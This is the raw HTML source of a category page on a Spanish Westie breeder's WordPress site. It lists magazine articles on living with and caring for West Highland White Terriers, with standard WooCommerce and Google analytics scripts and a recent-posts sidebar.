<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://delosduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/delosduendeszahories.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["delosduendeszahories.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/delosduendeszahories.com\/wp-admin\/admin-ajax.php","security":"97c492ee64","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/delosduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/delosduendeszahories.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/delosduendeszahories.com\/wp-admin\/admin-ajax.php","ajaxNonce":"678687a9b8","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://delosduendeszahories.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://delosduendeszahories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delosduendeszahories.com/wp-json/wp/v2/categories/108" /><link rel="alternate" href="https://www.westie.es/category/prensa/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://delosduendeszahories.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://delosduendeszahories.com"><link rel="alternate" href="https://delosduendeszahories.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://delosduendeszahories.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="archive category category-prensa category-108 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_masonry_4 template_masonry top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-delosduendeszahories-com woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://delosduendeszahories.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://delosduendeszahories.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://delosduendeszahories.com/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://delosduendeszahories.com/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://delosduendeszahories.com/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://delosduendeszahories.com/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://delosduendeszahories.com/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://delosduendeszahories.com/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://delosduendeszahories.com/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://delosduendeszahories.com/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://delosduendeszahories.com/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://delosduendeszahories.com/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://delosduendeszahories.com/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://delosduendeszahories.com/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://delosduendeszahories.com/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://delosduendeszahories.com/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://delosduendeszahories.com/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://delosduendeszahories.com/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://delosduendeszahories.com/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://delosduendeszahories.com/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://delosduendeszahories.com/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://delosduendeszahories.com/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://delosduendeszahories.com/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://delosduendeszahories.com/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Artículos y Colaboraciones</span>							</div>
																			<h1 class="page_title">Artículos y Colaboraciones</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">	<div class="isotope_wrap masonry " data-columns="4">
			<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://delosduendeszahories.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://delosduendeszahories.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/11/2013</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 633" href="https://delosduendeszahories.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">633</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Artículo redactado por &#8220;De Los Duendes Zahories&#8221; para la revista EL MUNDO DEL PERRO y publicado en su número de Diciembre del año...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://delosduendeszahories.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://delosduendeszahories.com/prensa/cuidados/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/11/2013</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 951" href="https://delosduendeszahories.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">951</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Artículo redactado por &#8220;De Los Duendes Zahories&#8221; para la revista EL MUNDO DEL PERRO y publicado en su número de Diciembre del año...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd last">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”." src="https://delosduendeszahories.com/wp-content/uploads/2023/03/w04-250x177.jpg"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://delosduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://delosduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://delosduendeszahories.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://delosduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">04/03/2023</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 681" href="https://delosduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">681</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Orígenes de la Raza. El autor del texto es Ricardo de la Rosa, al que le agradecemos enormemente que nos haya facilitado el texto y las imágenes...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
			</div> <!-- /.isotope_wrap -->
	
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://delosduendeszahories.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://delosduendeszahories.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://delosduendeszahories.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
